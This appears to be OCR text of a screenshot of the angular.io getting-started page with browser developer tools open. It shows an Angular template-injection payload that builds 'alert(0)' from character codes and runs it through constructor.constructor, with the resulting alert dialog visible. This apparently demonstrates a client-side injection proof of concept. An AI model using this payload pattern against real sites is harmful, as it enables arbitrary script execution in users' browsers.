 angular.io/start
ANGULAR FEATURES DOCS
angular.io says
0
OK
INTRODUCTION
GETTING STARTED
Getting St
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels
Console was cleared
undefined
{{constructor.constructor(valueOf.name.constructor.fromCharCode(0x61,0x6c,0x65,0x72,0x74,0x28,0x30,0x29))()}}